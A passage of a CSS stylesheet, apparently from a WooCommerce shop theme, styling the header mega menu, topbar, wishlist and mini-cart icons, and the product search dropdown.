.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > span.item_link:before {
  display: none;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a:hover,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > span.item_link:hover {
  color: #FEDC19;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a[href='#'],
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > span.item_link[href='#'] {
  pointer-events: none;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown li.current-menu-item > a.item_link .link_text {
  color: #FEDC19;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown {
  background: #FFFFFF;
  box-shadow: none;
  margin: 0;
  padding: 10px 0;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li {
  padding: 0 10px;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li.post_item,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.post_item,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li.post_item {
  padding-bottom: 20px;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li a,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li span.item_link,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li span.item_link,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li a,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li span.item_link {
  background: none;
  padding: 12px 15px;
  text-transform: none;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li a .link_text,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li span.item_link .link_text,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a .link_text,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li span.item_link .link_text,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li a .link_text,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li span.item_link .link_text {
  color: #777777;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 14px;
  font-weight: normal;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li a:focus,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li span.item_link:focus,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a:focus,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li span.item_link:focus,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li a:focus,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li span.item_link:focus {
  background: none;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li a:before,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li span.item_link:before,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a:before,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li span.item_link:before,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li a:before,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li span.item_link:before {
  display: none;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li a:hover,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li span.item_link:hover,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a:hover,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li span.item_link:hover,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li a:hover,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li span.item_link:hover {
  background: #ffffff;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li a i,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li span.item_link i,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a i,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li span.item_link i,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li a i,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li span.item_link i {
  color: #777777;
  font-size: 14px;
  line-height: 25px;
  margin: 4px 0 0 0;
  padding-right: 6px;
  position: static;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li a:hover i,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li span.item_link:hover i,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a:hover i,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li span.item_link:hover i,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li a:hover i,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li span.item_link:hover i {
  color: #FEDC19;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li > a,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li > span.item_link,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > a,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > span.item_link,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li > a,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li > span.item_link {
  background: none;
  margin: 0 0 10px;
  text-transform: uppercase;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li > a .link_text,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li > span.item_link .link_text,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > a .link_text,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > span.item_link .link_text,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li > a .link_text,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li > span.item_link .link_text {
  font-weight: 600;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li > a:before,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li > span.item_link:before,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > a:before,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > span.item_link:before,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li > a:before,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li > span.item_link:before {
  display: none;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li > a:hover,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li > span.item_link:hover,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > a:hover,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > span.item_link:hover,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li > a:hover,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li > span.item_link:hover {
  background: #ffffff;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li:hover > a.item_link .link_text,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li.current-menu-ancestor > a.item_link .link_text,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li.current-menu-item > a.item_link .link_text,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li:hover > a.item_link .link_text,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.current-menu-ancestor > a.item_link .link_text,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.current-menu-item > a.item_link .link_text,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li:hover > a.item_link .link_text,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li.current-menu-ancestor > a.item_link .link_text,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li.current-menu-item > a.item_link .link_text {
  color: #FEDC19;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown li.current-menu-item > a.item_link .link_text,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown li.current-menu-item > a.item_link .link_text,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown li.current-menu-item > a.item_link .link_text {
  color: #FEDC19;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.submenu_full_width > ul.mega_dropdown {
  background: #FFFFFF;
  min-width: 500px;
  width: 100%;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li li.widgets_dropdown {
  width: 100% !important;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li li.widgets_dropdown > a {
  display: none !important;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .mmm_fullwidth_container {
  display: none;
}
.header-container .horizontal-menu div.mega_main_menu_ul {
  display: none;
}
.header-container .main-menu-wrapper.style2 .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li:hover > a.item_link:before,
.header-container .main-menu-wrapper.style2 .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.current-menu-ancestor > a.item_link:before,
.header-container .main-menu-wrapper.style2 .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.current-menu-item > a.item_link:before {
  display: none;
}
.header-container .main-menu-wrapper.style2 .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li:hover > a.item_link *,
.header-container .main-menu-wrapper.style2 .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.current-menu-ancestor > a.item_link *,
.header-container .main-menu-wrapper.style2 .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.current-menu-item > a.item_link * {
  color: #FEDC19;
}
.header-container .header-wishlist .blockUI {
  display: none !important;
}
.header-container .header-wishlist .wishlist-text {
  display: block;
  line-height: 1.25;
  vertical-align: middle;
}
.header-container .topbar {
  color: #FFFFFF;
  line-height: 46px;
}
.header-container .topbar a {
  color: #ffffff;
}
.header-container .topbar a:hover {
  color: #fedc19;
}
.header-container .topbar ul {
  list-style-type: none;
  margin: 0;
  padding: 0;
}
.header-container .topbar ul li {
  display: inline-block;
  line-height: 46px;
  margin-right: 20px;
  padding-right: 20px;
  position: relative;
  vertical-align: middle;
}
.header-container .topbar ul li:after {
  background: #777;
  content: '';
  display: block;
  height: 12px;
  position: absolute;
  right: 0;
  top: 50%;
  width: 1px;
  z-index: 9;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.header-container .topbar ul li:last-child {
  margin-right: 0;
  padding-right: 0;
}
.header-container .topbar ul li:last-child:after {
  display: none;
}
.header-container .topbar .wpb_text_column {
  margin: 0;
}
.header-container .topbar .vc_wp_custommenu {
  margin: 0;
}
.header-container .header-text .wpb_text_column {
  display: inline-block;
  line-height: 46px;
  margin-right: 20px;
  padding-right: 20px;
  position: relative;
  vertical-align: middle;
}
.header-container .header-text .wpb_text_column:after {
  background: #777;
  content: '';
  display: block;
  height: 12px;
  position: absolute;
  right: 0;
  top: 50%;
  width: 1px;
  z-index: 9;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.header-container .header-text .wpb_text_column:last-child {
  margin-right: 0;
  padding-right: 0;
}
.header-container .header-text .wpb_text_column:last-child:after {
  display: none;
}
.header-container .header-text .wpb_text_column strong {
  color: #aaa;
  font-weight: normal;
}
.header-container .header-icon .vc_column-inner {
  justify-content: flex-end;
  flex-direction: row !important;
}
.header-container .header-icon .vc_column-inner > .wpb_wrapper > * {
  float: left;
  margin-right: 40px;
}
.header-container .header-icon .vc_column-inner > .wpb_wrapper > *:last-child {
  margin-right: 0;
}
.header-container .header-wishlist a.wishlist-link {
  display: block;
  padding-left: 40px;
  position: relative;
}
.header-container .header-wishlist a.wishlist-link:before {
  color: #323232;
  content: '\e813';
  display: block;
  font-family: 'Linearicons-Free';
  font-size: 32px;
  left: 0;
  line-height: 1;
  position: absolute;
  top: 3px;
}
.header-container .header-count {
  background: #FEDC19;
  color: #323232;
  display: block;
  font-size: 10px;
  height: 19px;
  line-height: 19px;
  text-align: center;
  width: 19px;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
}
.header-container .header-wishlist.style2 .wishlist-count {
  background: #323232;
  color: #fff;
}
.header-container .header-wishlist.style2 a {
  color: #171e26;
}
.header-container .header-wishlist.style2 a:hover {
  color: #171e26;
}
.header-container .widget_shopping_cart_content {
  display: inline-block;
  margin-bottom: -25px;
  padding-bottom: 25px;
  position: relative;
}
.header-container .widget_shopping_cart_content:hover .cart-toggler a {
  color: #fedc19;
}
.header-container .widget_shopping_cart_content .cart-toggler a {
  display: block;
  padding-left: 40px;
  position: relative;
}
.header-container .widget_shopping_cart_content .cart-toggler a:before {
  color: #323232;
  content: '\e82e';
  display: block;
  font-family: 'Linearicons-Free';
  font-size: 32px;
  left: 0;
  line-height: 1;
  position: absolute;
  top: 3px;
  z-index: 9;
}
.header-container .widget_shopping_cart_content .cart-toggler a:hover:before {
  color: ;
}
.header-container .widget_shopping_cart_content .cart-toggler .cart-icon {
  display: inline-block;
  position: relative;
  vertical-align: middle;
}
.header-container .widget_shopping_cart_content .cart-toggler .cart-icon:before {
  content: '';
  content: '\f370';
  display: block;
  font-family: 'Ionicons';
  font-size: 20px;
  height: 70px;
  line-height: 70px;
}
.header-container .widget_shopping_cart_content .cart-toggler .cart-icon .cart-quantity {
  font-size: .857em;
  position: absolute;
  right: -10px;
  top: 10px;
}
.header-container .widget_shopping_cart_content .cart-toggler .cart-text {
  display: block;
  line-height: 1.25;
  vertical-align: middle;
}
.header-container .widget_shopping_cart_content .cart-toggler .cart-title {
  display: block;
}
.header-container .widget_shopping_cart_content .cart-toggler .cart-title .woocommerce-Price-amount {
  display: none;
}
.header-container .widget_shopping_cart_content .cart-toggler .cart-subtotal {
  color: #FEDC19;
  display: block;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 1.143em;
  font-weight: 600;
  margin-top: 5px;
}
.header-container .widget_shopping_cart_content .cart-toggler .cart-quantity {
  background: #FEDC19;
  color: #323232;
  display: block;
  font-size: 10px;
  height: 19px;
  line-height: 19px;
  text-align: center;
  width: 19px;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
}
.header-container .widget_shopping_cart_content .mini_cart_content {
  height: 0;
  overflow: hidden;
  position: absolute;
  right: 0;
  text-align: left;
  top: 100%;
  z-index: 9967;
}
.header-container .widget_shopping_cart_content .mini_cart_content .mini_cart_inner {
  background: #FFFFFF;
  border: 1px solid #f0f0f0;
  color: #666666;
  font-size: 1em;
  line-height: 1.5;
  max-height: 500px;
  overflow: auto;
  padding: 0;
  width: 360px;
}
.header-container .widget_shopping_cart_content .mini_cart_content .mini_cart_inner .woocommerce-mini-cart__empty-message {
  margin: 0;
  padding: 25px 30px;
}
.header-container .widget_shopping_cart_content .mini_cart_content ul.cart_list {
  margin: 30px 30px;
}
.header-container .widget_shopping_cart_content .mini_cart_content ul.cart_list li {
  margin-bottom: 30px;
  overflow: hidden;
  padding: 0;
  position: relative;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
}
.header-container .widget_shopping_cart_content .mini_cart_content ul.cart_list li:first-child {
  padding-top: 0;
}
.header-container .widget_shopping_cart_content .mini_cart_content ul.cart_list li:last-child {
  border-bottom: none;
  margin-bottom: 0;
}
.header-container .widget_shopping_cart_content .mini_cart_content ul.cart_list li .remove {
  background: #FEDC19;
  color: #323232 !important;
  display: block;
  font-size: 18px;
  font-weight: normal;
  height: 24px;
  left: auto;
  margin: 0;
  position: absolute;
  right: 0;
  text-align: center;
  top: 0;
  width: 24px;
  z-index: 1;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
}
.header-container .widget_shopping_cart_content .mini_cart_content ul.cart_list li .remove:hover {
  background: #323232 !important;
  color: #fff !important;
}
.header-container .widget_shopping_cart_content .mini_cart_content ul.cart_list li a {
  color: #323232;
  font-weight: normal;
  line-height: 1.35;
  margin: 0 30px 5px 0;
  text-align: left;
}
.header-container .widget_shopping_cart_content .mini_cart_content ul.cart_list li a:hover {
  color: #443a00;
}
.header-container .widget_shopping_cart_content .mini_cart_content ul.cart_list li img {
  border: 1px solid transparent;
  float: left;
  margin: 0;
  margin-right: 15px;
  position: relative;
  width: 90px;
}
.header-container .widget_shopping_cart_content .mini_cart_content ul.cart_list li img:hover {
  border: 1px solid #FEDC19;
}
.header-container .widget_shopping_cart_content .mini_cart_content ul.cart_list li .amount {
  color: #323232;
  font-size: 1.286em;
  font-weight: 600;
}
.header-container .widget_shopping_cart_content .mini_cart_content .total {
  border-top: 1px solid #f0f0f0;
  color: #323232;
  font-size: 1.429em;
  font-weight: 600;
  line-height: 40px;
  margin: 0 30px;
  padding: 15px 0;
  text-align: left;
  text-transform: none;
}
.header-container .widget_shopping_cart_content .mini_cart_content .total strong {
  font-weight: 600;
}
.header-container .widget_shopping_cart_content .mini_cart_content .total .amount {
  color: #323232;
  float: right;
  font-weight: 600;
}
.header-container .widget_shopping_cart_content .mini_cart_content .buttons {
  border-top: 1px solid #f0f0f0;
  display: block;
  margin: 0;
  padding: 20px 30px;
}
.header-container .widget_shopping_cart_content .mini_cart_content .buttons:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.header-container .widget_shopping_cart_content .mini_cart_content .buttons a {
  background: #FEDC19;
  color: #323232;
  display: inline-block;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 1.143em;
  font-weight: 600;
  height: 50px;
  line-height: 50px;
  margin: 10px 4px;
  padding: 0 15px;
  text-align: center;
  text-transform: none;
  width: 100%;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.header-container .widget_shopping_cart_content .mini_cart_content .buttons a:hover {
  background: #323232;
  color: #fff;
}
.header-container .widget_shopping_cart_content .mini_cart_content ul.cart_empty {
  margin: 0;
  padding: 0;
}
.header-container .widget_shopping_cart_content .mini_cart_content ul.cart_empty li {
  list-style: none;
  padding-bottom: 0;
  text-align: left;
}
.header-container .widget_shopping_cart_content .mini_cart_content ul.cart_empty li.total {
  border: 0;
  padding-top: 20px;
}
.header-container .widget_shopping_cart_content .mini_cart_content .loading {
  background-color: #fff;
  background-image: url('../images/loader.gif');
  background-position: center center;
  background-repeat: no-repeat;
  display: none;
  height: 100%;
  left: 0;
  opacity: .7;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 2;
}
.header-container .widget_shopping_cart_content .mini_cart_content.loading .loading {
  display: block;
}
.header-container .header-minicart.style2 .widget_shopping_cart_content:hover .cart-toggler a {
  color: #171e26;
}
.header-container .header-minicart.style2 .widget_shopping_cart_content .cart-toggler .cart-quantity {
  background: #323232;
  color: #fff;
}
.header-container .header-minicart.style3 .widget_shopping_cart_content .cart-toggler {
  border: 1px solid #FEDC19;
  padding: 10px 20px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.header-container .header-minicart.style3 .widget_shopping_cart_content .cart-toggler .cart-text {
  display: none;
}
.header-container .header-minicart.style3 .widget_shopping_cart_content .cart-toggler a {
  padding: 0 10px 0 0;
}
.header-container .header-minicart.style3 .widget_shopping_cart_content .cart-toggler a:before {
  position: static;
}
.header-container .header-minicart.style3 .widget_shopping_cart_content .cart-toggler .cart-quantity {
  position: absolute;
  right: 0;
  top: 0;
  z-index: 9;
}
.header-container .header-search {
  display: block;
}
.header-container .header-search .search-dropdown {
  display: inline-block;
  position: relative;
}
.header-container .header-search .search-dropdown:before {
  color: #171e26;
  content: '\f2f5';
  cursor: pointer;
  display: block;
  font-family: 'Ionicons';
  font-size: 22px;
  height: 70px;
  line-height: 70px;
}
.header-container .header-search .search-dropdown:hover:before {
  color: #fedc19;
}
.header-container .header-search .search-dropdown .searchform {
  display: none;
  position: absolute;
  right: 0;
  top: 100%;
  z-index: 999;
}
.header-container .header-search .search-dropdown .searchform {
  margin-top: -50px;
  padding-top: 50px;
}
.header-container .header-search .search-dropdown .searchform label {
  display: none;
}
.header-container .header-search .search-dropdown .searchform .form-input {
  background: #FFFFFF;
  border: 1px solid #f0f0f0;
  padding: 0 20px;
  white-space: nowrap;
}
.header-container .header-search .search-dropdown .searchform #ws,
.header-container .header-search .search-dropdown .searchform .searchsubmit {
  display: inline-block;
  vertical-align: bottom;
}
.header-container .header-search .search-dropdown .searchform .ws {
  background: none;
  border: none;
  color: #666666;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 1em;
  height: 48px;
  line-height: 48px;
  margin: 0;
  outline: none;
  padding-right: 25px;
  width: 280px;
  -webkit-appearance: none;
}
.header-container .header-search .search-dropdown .searchform .ws::-webkit-input-placeholder {
  color: #666666;
}
.header-container .header-search .search-dropdown .searchform .ws:focus::-webkit-input-placeholder {
  color: transparent;
}
.header-container .header-search .search-dropdown .searchform .ws:-moz-placeholder {
  color: #666666;
}
.header-container .header-search .search-dropdown .searchform .ws:focus:-moz-placeholder {
  color: transparent;
}
.header-container .header-search .search-dropdown .searchform .ws::-moz-placeholder {
  color: #666666;
}
.header-container .header-search .search-dropdown .searchform .ws:focus::-moz-placeholder {
  color: transparent;
}
.header-container .header-search .search-dropdown .searchform .ws:-ms-input-placeholder {
  color: #666666;
}
.header-container .header-search .search-dropdown .searchform .ws:focus:-ms-input-placeholder {
  color: transparent;
}
.header-container .header-search .search-dropdown .searchform .searchsubmit {
  background: none;
  border: none;
  box-shadow: none;
  color: #666666;
  font-size: 0;
  height: 48px;
  line-height: 48px;
  outline: none;
  padding: 0;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
}
.header-container .header-search .search-dropdown .searchform .searchsubmit:before {
  content: '\f2f5';
  display: inline-block;
  font-family: 'Ionicons';
  font-size: 20px;
  vertical-align: middle;
}
.header-container .header-search .search-dropdown .searchform .searchsubmit:hover {
  color: #fedc19;
}
.header-container .header-search .search-without-dropdown {
  display: inline-block;
  max-width: 100%;
  vertical-align: top;
  white-space: nowrap;
}
.header-container .header-search .search-without-dropdown:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.header-container .header-search .search-without-dropdown .categories-container {
  float: left;
  position: relative;
}
.header-container .header-search .search-without-dropdown .categories-container:hover .cate-toggler-wrapper {
  background: #FEDC19;
  border-color: #FEDC19;
}
.header-container .header-search .search-without-dropdown .categories-container .cate-toggler-wrapper {
  background: #f4f4f4;
  border: 1px solid #f0f0f0;
  border-right: none;
  color: #363f4d;
  cursor: pointer;
  height: 50px;
  line-height: 46px;
  text-align: left;
  white-space: nowrap;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
  -webkit-border-radius: 4px 0 0 4px;
  -moz-border-radius: 4px 0 0 4px;
  border-radius: 4px 0 0 4px;
}
.header-container .header-search .search-without-dropdown .categories-container .cate-toggler-wrapper .cate-toggler {
  overflow: hidden;
  padding: 0 25px;
  position: relative;
  width: 200px;
}
.header-container .header-search .search-without-dropdown .categories-container .cate-toggler-wrapper .cate-toggler:after {
  content: '\f107';
  display: inline-block;
  font-family: FontAwesome;
  font-size: 10px;
  margin-left: 15px;
  vertical-align: top;
}
.header-container .header-search .search-without-dropdown .categories-container .cate-toggler-wrapper .cate-toggler .cate-text {
  display: inline-block;
  min-width: 120px;
  pointer-events: none;
}
.header-container .header-search .search-without-dropdown .categories-container .widget_product_categories {
  left: 0;
  min-width: 100%;
  position: absolute;
  top: 100%;
  z-index: 10001;
}
.header-container .header-search .search-without-dropdown .categories-container .widget_product_categories ul.product-categories {
  background: #fff;
  border: 1px solid #f0f0f0;
  box-shadow: 0 1px 2px #dedede;
  display: none;
  list-style-type: none;
  max-height: 300px;
  min-width: 215px;
  overflow-y: scroll;
  padding: 15px 20px;
